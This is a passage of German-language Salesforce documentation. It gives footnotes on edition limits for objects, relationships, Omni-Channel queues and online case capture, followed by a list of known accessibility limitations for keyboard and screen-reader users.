













<sup>1</sup> Sie können einen Anhang zur Themenliste "Anhänge" eines Kundenvorgangs, einer Lösung, einer Kampagne, einer Aufgabe oder eines Ereignisses bzw. zur Themenliste "Notizen und Anhänge" eines Accounts, eines Kontakts, eines Leads, einer Opportunity oder eines benutzerdefinierten Objekts hinzufügen. Wenn die Themenliste auf Aufgaben- oder Ereignisseitenlayouts nicht angezeigt wird, bitten Sie Ihren Administrator, sie hinzuzufügen.

 $^2$  Die benutzerdefinierten Anwendungen und Registerkarten, die in einem verwalteten Paket enthalten sind, das öffentlich auf AppExchange gepostet wurde, werden nicht auf die Obergrenzen für Ihre Salesforce-Edition angerechnet.

 $^3$  (Zusätzliche Einschränkungen gelten für Aktivitäten, Felder mit langen Textbereichen, Beziehungsfelder und Rollup-Zusammenfassungsfelder.)

<sup>4</sup> Wenn die Token im URL durch Daten ersetzt werden, wird der Link möglicherweise größer als 3.000 Byte. Möglicherweise erzwingt Ihr Browser auch andere Begrenzungen für die maximale URL-Länge.

<sup>5</sup> Die benutzerdefinierten Objekte, die in einem verwalteten Paket enthalten sind, das öffentlich auf AppExchange gepostet wurde, werden nicht auf die Obergrenzen für Ihre Salesforce-Edition angerechnet. Gleichzeitig kann eine Organisatin maximal 2000 benutzerdefinierte Objekte enthalten, unabhängig von der Quelle oder dem Namespace dieser Objekte. Vorübergehend gelöschte benutzerdefinierte Objekte und die zugehörigen Daten werden auf die Obergrenzen angerechnet. Es wird empfohlen, benutzerdefinierte Objekte, die Sie nicht mehr benötigen, endgültig zu löschen oder zu entfernen.

 $^6$  Jede Beziehung ist in der maximal zulässigen Anzahl benutzerdefinierter Felder enthalten.

<sup>7</sup> Die Obergrenze von 100 externen Objekten gilt unabhängig davon, wie viele Salesforce Connect-Add-Ons Sie für Ihre Organisation erwerben.

<sup>8</sup> Es empfiehlt sich, bei einer Master-Detail-Beziehung 10.000 untergeordnete Datensätze nicht zu überschreiten.

<sup>9</sup> Maximale Anzahl an ausstehenden Objekten für die Omnikanal-Weiterleitung in einer Organisation. Wenn ein Element einer für Omnikanal aktivierten Warteschlange zugewiesen wird, versucht der Omnikanal zunächst, es zu einem verfügbaren Agenten umzuleiten. Wenn kein Agent verfügbar ist, ist die Weiterleitung der Arbeit ausstehend.

<sup>10</sup> Die maximale Anzahl der Datensätze, die pro Stunde in einer Organisation in die Warteschlange gestellt werden können. Dies gilt für alle Omnikanal-fähigen Warteschlangen. Jedes Mal, wenn ein Element einer Omnikanal-Warteschlange zugewiesen wird, überprüft die Plattform, wie viele Elemente in der letzten Stunde in die Warteschlange gestellt wurden. Wenn die Obergrenze erreicht wurde, wird das betreffende Element nicht der Warteschlange zugewiesen.

<sup>11</sup> Wenn Ihre Organisation die tägliche Obergrenze für die Online-Kundenvorgangserfassung bzw. Online-Leaderfassung überschreitet, erhält der Standard-Kundenvorgangsinhaber bzw. Standard-Leadersteller eine Benachrichtigungs-E-Mail mit Informationen zum Kundenvorgang oder Lead. Wenn Ihre Organisation die 24-Stunden-Grenze erreicht, speichert Salesforce weitere Anfragen in einer Warteschlange für offene Anfragen, die Anfragen zur Online-Vorgangserfassung und zur Online-Leaderfassung enthält. Die Anfragen werden gesendet, wenn die Grenze aktualisiert wird. Die Warteschlange für offene Anfragen ist auf 50.000 kombinierte Anfragen beschränkt. Wenn Ihre Organisation die Grenze für offene Anfragen erreicht, werden weitere Anfragen abgelehnt und nicht in die Warteschlange gestellt. Ihr Administrator erhält E-Mail-Benachrichtigungen für die ersten fünf abgelehnten Einreichungen. Wenden Sie sich an den Salesforce-Kundensupport, wenn Sie die Obergrenze für offene Anfragen für Ihre Organisation ändern möchten.

# Einschränkungen für den barrierefreien Zugriff

Allgemeine Einschränkungen für den barrierefreien Zugriff und Einschränkungen für Tastaturen und Bildschirmleseprogramme

### Allgemeine Einschränkungen für den barrierefreien Zugriff

Die Funktionen für den barrierefreien Zugriff wurden nicht in Chatter und Salesforce Console aufgenommen.

## Salesforce-Funktionen ohne Optimierung für des Sehens mächtige Benutzer von **Tastaturen**

Auf die folgenden Funktionen können des Sehens mächtige Benutzer von Tastaturen nicht in vollem Umfang zugreifen. Dies liegt entweder daran, dass diese von Drittanbietern zur Verfügung gestellt werden, dass derzeit keine ausreichende Unterstützung für Lösungen für den barrierefreinen Zugriff verfügbar ist oder dass unsere Entwicklungsumgebungen in diesem Bereich Einschränkungen aufweisen:

- **•** Es wurde keine Anzeige für den visuellen Fokus implementiert.
- **•** Bestimmte Inhalte werden in Overlay-Feldern angezeigt, für die kein entsprechender Tastaturfokus und keine entsprechende Reihenfolgesteuerung implementiert wurde. Diese finden sich in Chatter und in den Schulungsvideos.
- **•** Auf einige reichhaltige interaktive Oberflächen, wie Oberflächen zum Ziehen und Ablegen, kann nicht mit Tastaturen zugegriffen werden. In einigen Fällen ist eine alternative Methode verfügbar, in anderen Fällen wiederum sind diese im barrierefreien Zugriffsmodus nicht verfügbar.

### Salesforce-Funktionen ohne Optimierung für Benutzer von Bildschirmleseprogrammen

Auf die folgenden Funktionen können Benutzer von Bildschirmleseprogrammen nicht in vollem Umfang zugreifen. Dies liegt entweder daran, dass diese von Drittanbietern zur Verfügung gestellt werden, dass derzeit keine ausreichende Unterstützung für Lösungen für den barrierefreien Zugriff verfügbar ist oder dass unsere Entwicklungsumgebungen in diesem Bereich Einschränkungen aufweisen:

- **•** Auf einige reichhaltige interaktive Oberflächen, wie Oberflächen zum Ziehen und Ablegen, kann nicht zugegriffen werden. In einigen Fällen ist eine alternative Methode verfügbar, in anderen Fällen wiederum sind diese im barrierefreien Zugriffsmodus nicht verfügbar.
- **•** PDF-Dateien weisen keine Textauszeichnung für einen barrierefreien Zugriff und keine alternative Methode auf.
- **•** Für Schulungsvideos ist keine Audiobeschreibung (einschließlich erweiterter Audiobeschreibung) verfügbar.
- **•** Bestimmte Inhalte werden in Overlay-Feldern angezeigt, die von Bildschirmleseprogrammen nicht als modal erkannt werden. Durch Modalität kann der Benutzer mit anderem Inhalt interagieren, ohne das Overlay zu verwerfen. Diese finden sich in Chatter und in den Schulungsvideos.
- **•** Bei der Sitzungs-Timeout-Warnung steht bei langsamen Lesegeschwindigkeiten möglicherweise nicht ausreichend Zeit zur Verfügung.

Die Funktionen für den barrierefreien Zugriff wurden nicht in Chatter und Salesforce Console aufgenommen.

# Obergrenzen für Salesforce-Berichte und -Dashboards nach Edition

Unterschiede zwischen den Editionen in Bezug auf Berichte, Snapshots, Dashboards und Filter.

